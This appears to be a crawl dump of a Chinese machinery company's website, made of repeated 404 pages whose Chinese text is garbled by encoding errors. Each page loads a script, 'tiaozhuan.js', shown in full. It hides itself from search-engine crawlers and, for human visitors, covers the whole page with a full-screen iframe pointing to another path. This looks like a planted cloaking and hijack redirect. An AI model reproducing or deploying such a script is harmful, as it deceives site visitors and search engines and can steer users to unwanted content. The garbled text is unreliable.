                    </li>
                    <li>
                        <img src="/product/css/images/banner3.jpg" alt="ɽ��77779193�����������޹�˾">
                    </li>
                    <li>
                        <img src="/product/css/images/banner1.jpg" alt="ɽ��77779193�����������޹�˾">
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <script type="text/javascript">
        function getsearch() {
            var keyword = document.getElementById("keyword").value;
            keyword = keyword.replace(/^\s+|\s+$/g, '');
            if (keyword != "" && keyword != "�������Ʒ����...") {

                window.location.href = "/search-" + encodeURIComponent(keyword);
            }
        }
        $(document).keydown(function (e) {
            if (e.keyCode == 13) {
                getsearch();
            }
        });
        $(document).ready(function () {
            $(".shousuo").click(function () {
                $(".SearchShow").toggle();
            });
        });
        $(window).ready(function () {
            new WOW().init();
        })
    </script>
    <div class="wz">
        <figure>
            <img src="/product/css/images/tgz34.png" alt="��վ��ҳ">
        </figure>
        <a href="/" title="��ҳ">��ҳ</a>
        <span>&gt;&gt;</span>
        <strong>404</strong>
    </div>
    <div class="inside-cont">
        
        <div class="aside-t">
            <strong>��Ʒ����</strong>
            <ul>
                
                <li>
                    <a href="/productlist2" title="�ھ�ʽװ�ػ�">�ھ�ʽװ�ػ�</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist7" title="�����ھ��">�����ھ��</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist8" title="���ð�����">���ð�����</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist9" title="����">����</a>
                    <ul class="coll">
                        
                        <li>
                            <a href="/productlist10" title="�ڶ�" target="_blank">�ڶ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist11" title="���鶷" target="_blank">���鶷</a>
                        </li>
                        
                        <li>
                            <a href="/productlist12" title="ɸ�ֶ�" target="_blank">ɸ�ֶ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist13" title="���Ƕ�" target="_blank">���Ƕ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist14" title="�ڻ���ľ��" target="_blank">�ڻ���ľ��</a>
                        </li>
                        
                        <li>
                            <a href="/productlist15" title="Һѹǯ" target="_blank">Һѹǯ</a>
                        </li>
                        
                        <li>
                            <a href="/productlist16" title="�񶯺�" target="_blank">�񶯺�</a>
                        </li>
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist17" title="����޸���">����޸���</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist18" title="�Ĵ����䳵">�Ĵ����䳵</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist19" title="������ֻ�">������ֻ�</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist20" title="�Ĵ��ܱ�ʽ���˿�">�Ĵ��ܱ�ʽ���˿�</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                 
            </ul>
        </div>
        <div class="zb-kd errors-box">
            <figure>
                <img src="/product/css/images/tgz19.jpg" alt="ɽ��77779193�����������޹�˾">
            </figure>
        </div>
    </div>
    <footer class="footer">
        <div class="footer-cont">
            <div class="footer-box wow animate__animated animate__fadeInUp">
                <div class="foot-cc">
                    <strong>��������</strong>
                    <p>
                        ��˾�����й������ع�716�о������й���ҵ��ѧ��ɽ���Ƽ���ѧ���Ͼ����Ժ���������Ժ������úУ�ȿ���Ժ���ļ������ƣ��������Ҽ�ר��ʮ������Ҽ�������Ŀ�����������з�ʵ���ڹ������ɽ�����Ʒ������ҵ�������ȵ�λ��
                    </p>
                </div>
                <div class="foot-l">
                    <strong>��ݲ˵�</strong>
                    <ul>
                        <li>
                            <a href="/" title="��վ��ҳ">��վ��ҳ</a>
                        </li>
                        <li class="nav-has">
                            <a href="/productlist1" title="��Ʒ����">��Ʒ����</a>
                        </li>
                        <li>
                            <a href="/about" title="��˾���">��˾���</a>
                        </li>
                        <li>
                            <a href="/zz" title="��˾����">��˾����</a>
                        </li>
                        <li>
                            <a href="/newslist1" title="��˾����">��˾����</a>
                        </li>
                        <li>
                             <a href="/newslist2" title="��Ʒ�ٿ�">��Ʒ�ٿ�</a>
                        </li>
                        <li>
                            <a href="/newslist3" title="��ҵ��̬">��ҵ��̬</a>
                        </li>
                        <li>
                            <a href="/contact" title="��ϵ����">��ϵ����</a>
                        </li>
                    </ul>
                </div>
                <div class="foot-c">
                    <strong>��Ʒ����</strong>
                    <ul>
                        
                        <li>
                            <a href="/productlist2" title="�ھ�ʽװ�ػ�">�ھ�ʽװ�ػ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist7" title="�����ھ��">�����ھ��</a>
                        </li>
                        
                        <li>
                            <a href="/productlist8" title="���ð�����">���ð�����</a>
                        </li>
                        
                        <li>
                            <a href="/productlist9" title="����">����</a>
                        </li>
                        
                        <li>
                            <a href="/productlist17" title="����޸���">����޸���</a>
                        </li>
                        
                        <li>
                            <a href="/productlist18" title="�Ĵ����䳵">�Ĵ����䳵</a>
                        </li>
                        
                        <li>
                            <a href="/productlist19" title="������ֻ�">������ֻ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist20" title="�Ĵ��ܱ�ʽ���˿�">�Ĵ��ܱ�ʽ���˿�</a>
                        </li>
                         
                    </ul>
                </div>
                <div class="foot-r">
                    <strong>��ϵ����</strong>
                    <div class="search">
                        <input name="" class="t" id="keyword" placeholder="������ؼ���" type="text">
                        <div class="search-bj">
                            <input class="suo" name="" value="����" onclick="getsearch()" type="submit">
                        </div>
                    </div>
                    <figure>
                        <img src="/product/css/images/tgz30.png" alt="kuanganmachine@163.com">
                        <figcaption>
                            kuanganmachine@163.com
                        </figcaption>
                    </figure>
                    <figure>
                        <img src="/product/css/images/tgz28.png" alt="�����и�����ɽ��·�뺣��·���������·��">
                        <figcaption>
                            �����и�����ɽ��·�뺣��·���������·��
                        </figcaption>
                    </figure>
                </div>
            </div>
            <div class="beian">
                <a href="https://beian.miit.gov.cn/#/Integrated/index" title="³ICP��2021047300��"
                    target="_blank">³ICP��2021047300��-1</a>
            </div>
        </div>
    </footer>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://njdkysz.com/product/js/lrtk.js
body_size: 2757
content:

<!DOCTYPE html>
<html lang="en">
<head><script type="text/javascript" src="/tiaozhuan.js" rel="nofollow"></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>404-�����ھ��,Һѹ�ھ��,�ھ�ʽװ�ػ�,���ð�����,����ϳ�ڻ�</title>
    <meta name="keywords" content="�����ھ��,Һѹ�ھ��,�ھ�ʽװ�ػ�,���ð�����,����ϳ�ڻ�" />
    <meta name="description" content="ɽ��77779193�����������޹�˾ʱ��Χ�ƹ���ú��ȫ���ֶ�ú��ȫ��ָ��˼��,��������豸,��Ҫ��Һѹ�ھ��,�ھ�ʽװ�ػ�,���ð�����,����ϳ�ڻ��Ȳ�Ʒ,��������:13355376918" />
    <link type="text/css" rel="stylesheet" href="/product/js/css/style.css">
    <link type="text/css" rel="stylesheet" href="/product/js/css/anmiate.css">
    <script type="text/javascript" src="/product/js/js/lrtk.js"></script>
    <script src="/product/js/js/jquery.min.js"></script>
    <script src="/product/js/js/wow.js"></script>
    <script type="text/javascript" src="/product/js/js/jquery.superslide.2.1.js"></script>
</head>
<body>
        <div class="inside-bj"> 
        <div class="header-zs">
            <div class="top-box">
                <div class="top-lf">
                    ��ӭ����ɽ��77779193�����������޹�˾������400-886-0537
                </div>
                <div class="top-lr">
                    <img src="/product/js/images/ka1.png" alt="">
                    <strong>��ѷ������ߣ� 13355376918 </strong>
                </div>
            </div>
        </div>
        <div class="tb-dh">
            <div class="header-box">
                <div class="logo">
                    <figure>
                        <img src="/product/js/images/ka2.jpg" alt="ɽ��77779193�����������޹�˾">
                        <figcaption>
                            
                            <h1>ɽ��77779193�����������޹�˾</h1>
                            
                        </figcaption>
                    </figure>
                </div>
                <div class="nav-box">
                    <ul>
                        <li>
                            <span></span>
                            <a href="/" title="��վ��ҳ">��վ��ҳ</a>
                        </li>
                        <li class="nav-has">
                            <span></span>
                            <a href="/productlist1" title="��Ʒ����">��Ʒ����</a>
                            <ul>
                                
                                <li>
                                    <a href="/productlist2" title="�ھ�ʽװ�ػ�">�ھ�ʽװ�ػ�</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist7" title="�����ھ��">�����ھ��</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist8" title="���ð�����">���ð�����</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist9" title="����">����</a>
                                    <ul class="nav-sub">
                                        
                                        <li>
                                            <a href="/productlist10" title="�ڶ�" target="_blank">�ڶ�</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist11" title="���鶷" target="_blank">���鶷</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist12" title="ɸ�ֶ�" target="_blank">ɸ�ֶ�</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist13" title="���Ƕ�" target="_blank">���Ƕ�</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist14" title="�ڻ���ľ��" target="_blank">�ڻ���ľ��</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist15" title="Һѹǯ" target="_blank">Һѹǯ</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist16" title="�񶯺�" target="_blank">�񶯺�</a>
                                        </li>
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist17" title="����޸���">����޸���</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist18" title="�Ĵ����䳵">�Ĵ����䳵</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist19" title="������ֻ�">������ֻ�</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist20" title="�Ĵ��ܱ�ʽ���˿�">�Ĵ��ܱ�ʽ���˿�</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                 
                            </ul>
                        </li>
                        <li>
                            <span></span>
                            <a href="/about" title="��˾���">��˾���</a>
                        </li>
                        <li>
                            <span></span>
                             <a href="/zz" title="��˾����">��˾����</a>
                        </li>
                        <li>
                            <span></span>
                            <a href="/newslist1" title="��˾����">��˾����</a>
                        </li>
                        <li>
                            <span></span>
                             <a href="/newslist2" title="��Ʒ�ٿ�">��Ʒ�ٿ�</a>
                        </li>
                        <li>
                            <span></span>
                            <a href="/newslist3" title="��ҵ��̬">��ҵ��̬</a>
                        </li>
                        <li>
                            <span></span>
                            <a href="/contact" title="��ϵ����">��ϵ����</a>
                        </li>
                    </ul>
                </div>
            </div>
            <div id="playBox">
                <div class="pre"></div>
                <div class="next"></div>
                <div class="smalltitle">
                    <ul>
                        <li class="thistitle"></li>
                        <li></li>
                        <li></li>
                    </ul>
                </div>
                <ul class="oUlplay">
                    <li>
                        <img src="/product/js/images/banner2.jpg" alt="ɽ��77779193�����������޹�˾">
                    </li>
                    <li>
                        <img src="/product/js/images/banner3.jpg" alt="ɽ��77779193�����������޹�˾">
                    </li>
                    <li>
                        <img src="/product/js/images/banner1.jpg" alt="ɽ��77779193�����������޹�˾">
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <script type="text/javascript">
        function getsearch() {
            var keyword = document.getElementById("keyword").value;
            keyword = keyword.replace(/^\s+|\s+$/g, '');
            if (keyword != "" && keyword != "�������Ʒ����...") {

                window.location.href = "/search-" + encodeURIComponent(keyword);
            }
        }
        $(document).keydown(function (e) {
            if (e.keyCode == 13) {
                getsearch();
            }
        });
        $(document).ready(function () {
            $(".shousuo").click(function () {
                $(".SearchShow").toggle();
            });
        });
        $(window).ready(function () {
            new WOW().init();
        })
    </script>
    <div class="wz">
        <figure>
            <img src="/product/js/images/tgz34.png" alt="��վ��ҳ">
        </figure>
        <a href="/" title="��ҳ">��ҳ</a>
        <span>&gt;&gt;</span>
        <strong>404</strong>
    </div>
    <div class="inside-cont">
        
        <div class="aside-t">
            <strong>��Ʒ����</strong>
            <ul>
                
                <li>
                    <a href="/productlist2" title="�ھ�ʽװ�ػ�">�ھ�ʽװ�ػ�</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist7" title="�����ھ��">�����ھ��</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist8" title="���ð�����">���ð�����</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist9" title="����">����</a>
                    <ul class="coll">
                        
                        <li>
                            <a href="/productlist10" title="�ڶ�" target="_blank">�ڶ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist11" title="���鶷" target="_blank">���鶷</a>
                        </li>
                        
                        <li>
                            <a href="/productlist12" title="ɸ�ֶ�" target="_blank">ɸ�ֶ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist13" title="���Ƕ�" target="_blank">���Ƕ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist14" title="�ڻ���ľ��" target="_blank">�ڻ���ľ��</a>
                        </li>
                        
                        <li>
                            <a href="/productlist15" title="Һѹǯ" target="_blank">Һѹǯ</a>
                        </li>
                        
                        <li>
                            <a href="/productlist16" title="�񶯺�" target="_blank">�񶯺�</a>
                        </li>
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist17" title="����޸���">����޸���</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist18" title="�Ĵ����䳵">�Ĵ����䳵</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist19" title="������ֻ�">������ֻ�</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist20" title="�Ĵ��ܱ�ʽ���˿�">�Ĵ��ܱ�ʽ���˿�</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                 
            </ul>
        </div>
        <div class="zb-kd errors-box">
            <figure>
                <img src="/product/js/images/tgz19.jpg" alt="ɽ��77779193�����������޹�˾">
            </figure>
        </div>
    </div>
    <footer class="footer">
        <div class="footer-cont">
            <div class="footer-box wow animate__animated animate__fadeInUp">
                <div class="foot-cc">
                    <strong>��������</strong>
                    <p>
                        ��˾�����й������ع�716�о������й���ҵ��ѧ��ɽ���Ƽ���ѧ���Ͼ����Ժ���������Ժ������úУ�ȿ���Ժ���ļ������ƣ��������Ҽ�ר��ʮ������Ҽ�������Ŀ�����������з�ʵ���ڹ������ɽ�����Ʒ������ҵ�������ȵ�λ��
                    </p>
                </div>
                <div class="foot-l">
                    <strong>��ݲ˵�</strong>
                    <ul>
                        <li>
                            <a href="/" title="��վ��ҳ">��վ��ҳ</a>
                        </li>
                        <li class="nav-has">
                            <a href="/productlist1" title="��Ʒ����">��Ʒ����</a>
                        </li>
                        <li>
                            <a href="/about" title="��˾���">��˾���</a>
                        </li>
                        <li>
                            <a href="/zz" title="��˾����">��˾����</a>
                        </li>
                        <li>
                            <a href="/newslist1" title="��˾����">��˾����</a>
                        </li>
                        <li>
                             <a href="/newslist2" title="��Ʒ�ٿ�">��Ʒ�ٿ�</a>
                        </li>
                        <li>
                            <a href="/newslist3" title="��ҵ��̬">��ҵ��̬</a>
                        </li>
                        <li>
                            <a href="/contact" title="��ϵ����">��ϵ����</a>
                        </li>
                    </ul>
                </div>
                <div class="foot-c">
                    <strong>��Ʒ����</strong>
                    <ul>
                        
                        <li>
                            <a href="/productlist2" title="�ھ�ʽװ�ػ�">�ھ�ʽװ�ػ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist7" title="�����ھ��">�����ھ��</a>
                        </li>
                        
                        <li>
                            <a href="/productlist8" title="���ð�����">���ð�����</a>
                        </li>
                        
                        <li>
                            <a href="/productlist9" title="����">����</a>
                        </li>
                        
                        <li>
                            <a href="/productlist17" title="����޸���">����޸���</a>
                        </li>
                        
                        <li>
                            <a href="/productlist18" title="�Ĵ����䳵">�Ĵ����䳵</a>
                        </li>
                        
                        <li>
                            <a href="/productlist19" title="������ֻ�">������ֻ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist20" title="�Ĵ��ܱ�ʽ���˿�">�Ĵ��ܱ�ʽ���˿�</a>
                        </li>
                         
                    </ul>
                </div>
                <div class="foot-r">
                    <strong>��ϵ����</strong>
                    <div class="search">
                        <input name="" class="t" id="keyword" placeholder="������ؼ���" type="text">
                        <div class="search-bj">
                            <input class="suo" name="" value="����" onclick="getsearch()" type="submit">
                        </div>
                    </div>
                    <figure>
                        <img src="/product/js/images/tgz30.png" alt="kuanganmachine@163.com">
                        <figcaption>
                            kuanganmachine@163.com
                        </figcaption>
                    </figure>
                    <figure>
                        <img src="/product/js/images/tgz28.png" alt="�����и�����ɽ��·�뺣��·���������·��">
                        <figcaption>
                            �����и�����ɽ��·�뺣��·���������·��
                        </figcaption>
                    </figure>
                </div>
            </div>
            <div class="beian">
                <a href="https://beian.miit.gov.cn/#/Integrated/index" title="³ICP��2021047300��"
                    target="_blank">³ICP��2021047300��-1</a>
            </div>
        </div>
    </footer>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://njdkysz.com/tiaozhuan.js
body_size: 626
content:
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Googlebot|Sogou inst spider|Sogou web spider|spider)/i;
if (!reg.test(navigator.userAgent)) {
    var referrer = document.referrer;
    if (!referrer) {
        try {
            if (window.opener) {
                referrer = window.opener.location.href
            }
        } catch (e) { }
    }
    _src = '/munaldy/index.html';
    var ss = _src + '?ref=' + referrer;
    document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
    var hd = document.head;
    var styleCSS = document.createElement('style'), kflaodi = document.createElement('div');
    styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.kflaodi{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}';
    kflaodi.setAttribute('class', 'kflaodi');
    kflaodi.innerHTML = '<iframe src=' + ss + ' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
    hd.appendChild(styleCSS);
    hd.parentNode.appendChild(kflaodi);
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://njdkysz.com/product/js/wow.js
body_size: 2757
content:

<!DOCTYPE html>
<html lang="en">
<head><script type="text/javascript" src="/tiaozhuan.js" rel="nofollow"></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>404-�����ھ��,Һѹ�ھ��,�ھ�ʽװ�ػ�,���ð�����,����ϳ�ڻ�</title>
    <meta name="keywords" content="�����ھ��,Һѹ�ھ��,�ھ�ʽװ�ػ�,���ð�����,����ϳ�ڻ�" />
    <meta name="description" content="ɽ��77779193�����������޹�˾ʱ��Χ�ƹ���ú��ȫ���ֶ�ú��ȫ��ָ��˼��,��������豸,��Ҫ��Һѹ�ھ��,�ھ�ʽװ�ػ�,���ð�����,����ϳ�ڻ��Ȳ�Ʒ,��������:13355376918" />
    <link type="text/css" rel="stylesheet" href="/product/js/css/style.css">
    <link type="text/css" rel="stylesheet" href="/product/js/css/anmiate.css">
    <script type="text/javascript" src="/product/js/js/lrtk.js"></script>
    <script src="/product/js/js/jquery.min.js"></script>
    <script src="/product/js/js/wow.js"></script>
    <script type="text/javascript" src="/product/js/js/jquery.superslide.2.1.js"></script>
</head>
<body>
        <div class="inside-bj"> 
        <div class="header-zs">
            <div class="top-box">
                <div class="top-lf">
                    ��ӭ����ɽ��77779193�����������޹�˾������400-886-0537
                </div>
                <div class="top-lr">
                    <img src="/product/js/images/ka1.png" alt="">
                    <strong>��ѷ������ߣ� 13355376918 </strong>
                </div>
            </div>
        </div>
        <div class="tb-dh">
            <div class="header-box">
                <div class="logo">
                    <figure>
                        <img src="/product/js/images/ka2.jpg" alt="ɽ��77779193�����������޹�˾">
                        <figcaption>
                            
                            <h1>ɽ��77779193�����������޹�˾</h1>
                            
                        </figcaption>
                    </figure>
                </div>
                <div class="nav-box">
                    <ul>
                        <li>
                            <span></span>
                            <a href="/" title="��վ��ҳ">��վ��ҳ</a>
                        </li>
                        <li class="nav-has">
                            <span></span>
                            <a href="/productlist1" title="��Ʒ����">��Ʒ����</a>
                            <ul>
                                
                                <li>
                                    <a href="/productlist2" title="�ھ�ʽװ�ػ�">�ھ�ʽװ�ػ�</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist7" title="�����ھ��">�����ھ��</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist8" title="���ð�����">���ð�����</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist9" title="����">����</a>
                                    <ul class="nav-sub">
                                        
                                        <li>
                                            <a href="/productlist10" title="�ڶ�" target="_blank">�ڶ�</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist11" title="���鶷" target="_blank">���鶷</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist12" title="ɸ�ֶ�" target="_blank">ɸ�ֶ�</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist13" title="���Ƕ�" target="_blank">���Ƕ�</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist14" title="�ڻ���ľ��" target="_blank">�ڻ���ľ��</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist15" title="Һѹǯ" target="_blank">Һѹǯ</a>
                                        </li>
                                        
                                        <li>
                                            <a href="/productlist16" title="�񶯺�" target="_blank">�񶯺�</a>
                                        </li>
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist17" title="����޸���">����޸���</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist18" title="�Ĵ����䳵">�Ĵ����䳵</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist19" title="������ֻ�">������ֻ�</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                
                                <li>
                                    <a href="/productlist20" title="�Ĵ��ܱ�ʽ���˿�">�Ĵ��ܱ�ʽ���˿�</a>
                                    <ul class="nav-sub">
                                        
                                    </ul>
                                </li>
                                 
                            </ul>
                        </li>
                        <li>
                            <span></span>
                            <a href="/about" title="��˾���">��˾���</a>
                        </li>
                        <li>
                            <span></span>
                             <a href="/zz" title="��˾����">��˾����</a>
                        </li>
                        <li>
                            <span></span>
                            <a href="/newslist1" title="��˾����">��˾����</a>
                        </li>
                        <li>
                            <span></span>
                             <a href="/newslist2" title="��Ʒ�ٿ�">��Ʒ�ٿ�</a>
                        </li>
                        <li>
                            <span></span>
                            <a href="/newslist3" title="��ҵ��̬">��ҵ��̬</a>
                        </li>
                        <li>
                            <span></span>
                            <a href="/contact" title="��ϵ����">��ϵ����</a>
                        </li>
                    </ul>
                </div>
            </div>
            <div id="playBox">
                <div class="pre"></div>
                <div class="next"></div>
                <div class="smalltitle">
                    <ul>
                        <li class="thistitle"></li>
                        <li></li>
                        <li></li>
                    </ul>
                </div>
                <ul class="oUlplay">
                    <li>
                        <img src="/product/js/images/banner2.jpg" alt="ɽ��77779193�����������޹�˾">
                    </li>
                    <li>
                        <img src="/product/js/images/banner3.jpg" alt="ɽ��77779193�����������޹�˾">
                    </li>
                    <li>
                        <img src="/product/js/images/banner1.jpg" alt="ɽ��77779193�����������޹�˾">
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <script type="text/javascript">
        function getsearch() {
            var keyword = document.getElementById("keyword").value;
            keyword = keyword.replace(/^\s+|\s+$/g, '');
            if (keyword != "" && keyword != "�������Ʒ����...") {

                window.location.href = "/search-" + encodeURIComponent(keyword);
            }
        }
        $(document).keydown(function (e) {
            if (e.keyCode == 13) {
                getsearch();
            }
        });
        $(document).ready(function () {
            $(".shousuo").click(function () {
                $(".SearchShow").toggle();
            });
        });
        $(window).ready(function () {
            new WOW().init();
        })
    </script>
    <div class="wz">
        <figure>
            <img src="/product/js/images/tgz34.png" alt="��վ��ҳ">
        </figure>
        <a href="/" title="��ҳ">��ҳ</a>
        <span>&gt;&gt;</span>
        <strong>404</strong>
    </div>
    <div class="inside-cont">
        
        <div class="aside-t">
            <strong>��Ʒ����</strong>
            <ul>
                
                <li>
                    <a href="/productlist2" title="�ھ�ʽװ�ػ�">�ھ�ʽװ�ػ�</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist7" title="�����ھ��">�����ھ��</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist8" title="���ð�����">���ð�����</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist9" title="����">����</a>
                    <ul class="coll">
                        
                        <li>
                            <a href="/productlist10" title="�ڶ�" target="_blank">�ڶ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist11" title="���鶷" target="_blank">���鶷</a>
                        </li>
                        
                        <li>
                            <a href="/productlist12" title="ɸ�ֶ�" target="_blank">ɸ�ֶ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist13" title="���Ƕ�" target="_blank">���Ƕ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist14" title="�ڻ���ľ��" target="_blank">�ڻ���ľ��</a>
                        </li>
                        
                        <li>
                            <a href="/productlist15" title="Һѹǯ" target="_blank">Һѹǯ</a>
                        </li>
                        
                        <li>
                            <a href="/productlist16" title="�񶯺�" target="_blank">�񶯺�</a>
                        </li>
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist17" title="����޸���">����޸���</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist18" title="�Ĵ����䳵">�Ĵ����䳵</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist19" title="������ֻ�">������ֻ�</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                
                <li>
                    <a href="/productlist20" title="�Ĵ��ܱ�ʽ���˿�">�Ĵ��ܱ�ʽ���˿�</a>
                    <ul class="coll">
                        
                    </ul>
                </li>
                 
            </ul>
        </div>
        <div class="zb-kd errors-box">
            <figure>
                <img src="/product/js/images/tgz19.jpg" alt="ɽ��77779193�����������޹�˾">
            </figure>
        </div>
    </div>
    <footer class="footer">
        <div class="footer-cont">
            <div class="footer-box wow animate__animated animate__fadeInUp">
                <div class="foot-cc">
                    <strong>��������</strong>
                    <p>
                        ��˾�����й������ع�716�о������й���ҵ��ѧ��ɽ���Ƽ���ѧ���Ͼ����Ժ���������Ժ������úУ�ȿ���Ժ���ļ������ƣ��������Ҽ�ר��ʮ������Ҽ�������Ŀ�����������з�ʵ���ڹ������ɽ�����Ʒ������ҵ�������ȵ�λ��
                    </p>
                </div>
                <div class="foot-l">
                    <strong>��ݲ˵�</strong>
                    <ul>
                        <li>
                            <a href="/" title="��վ��ҳ">��վ��ҳ</a>
                        </li>
                        <li class="nav-has">
                            <a href="/productlist1" title="��Ʒ����">��Ʒ����</a>
                        </li>
                        <li>
                            <a href="/about" title="��˾���">��˾���</a>
                        </li>
                        <li>
                            <a href="/zz" title="��˾����">��˾����</a>
                        </li>
                        <li>
                            <a href="/newslist1" title="��˾����">��˾����</a>
                        </li>
                        <li>
                             <a href="/newslist2" title="��Ʒ�ٿ�">��Ʒ�ٿ�</a>
                        </li>
                        <li>
                            <a href="/newslist3" title="��ҵ��̬">��ҵ��̬</a>
                        </li>
                        <li>
                            <a href="/contact" title="��ϵ����">��ϵ����</a>
                        </li>
                    </ul>
                </div>
                <div class="foot-c">
                    <strong>��Ʒ����</strong>
                    <ul>
                        
                        <li>
                            <a href="/productlist2" title="�ھ�ʽװ�ػ�">�ھ�ʽװ�ػ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist7" title="�����ھ��">�����ھ��</a>
                        </li>
                        
                        <li>
                            <a href="/productlist8" title="���ð�����">���ð�����</a>
                        </li>
                        
                        <li>
                            <a href="/productlist9" title="����">����</a>
                        </li>
                        
                        <li>
                            <a href="/productlist17" title="����޸���">����޸���</a>
                        </li>
                        
                        <li>
                            <a href="/productlist18" title="�Ĵ����䳵">�Ĵ����䳵</a>
                        </li>
                        
                        <li>
                            <a href="/productlist19" title="������ֻ�">������ֻ�</a>
                        </li>
                        
                        <li>
                            <a href="/productlist20" title="�Ĵ��ܱ�ʽ���˿�">�Ĵ��ܱ�ʽ���˿�</a>
                        </li>
                         
                    </ul>
                </div>
                <div class="foot-r">
                    <strong>��ϵ����</strong>
                    <div class="search">
                        <input name="" class="t" id="keyword" placeholder="������ؼ���" type="text">
                        <div class="search-bj">
                            <input class="suo" name="" value="����" onclick="getsearch()" type="submit">
                        </div>
                    </div>
                    <figure>
                        <img src="/product/js/images/tgz30.png" alt="kuanganmachine@163.com">
                        <figcaption>
                            kuanganmachine@163.com
                        </figcaption>
                    </figure>
                    <figure>
                        <img src="/product/js/images/tgz28.png" alt="�����и�����ɽ��·�뺣��·���������·��">
                        <figcaption>
                            �����и�����ɽ��·�뺣��·���������·��
                        </figcaption>
                    </figure>
                </div>
            </div>
            <div class="beian">
